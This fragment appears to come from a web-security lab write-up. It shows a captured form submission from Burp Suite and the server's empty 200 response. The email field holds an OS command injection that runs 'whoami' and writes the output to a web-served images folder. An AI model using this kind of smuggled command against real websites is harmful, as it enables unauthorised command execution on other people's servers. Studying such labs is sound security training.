 20
csrf=a6SnRETNMhhMgiJIiN1wMX3o7QP76glP&name=1&email=
iener%40normal-user.net;whoami>/var/www/images/1.txt #&subject=1&message=1
Search
响应
美化 Raw Hex 页面渲染 Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}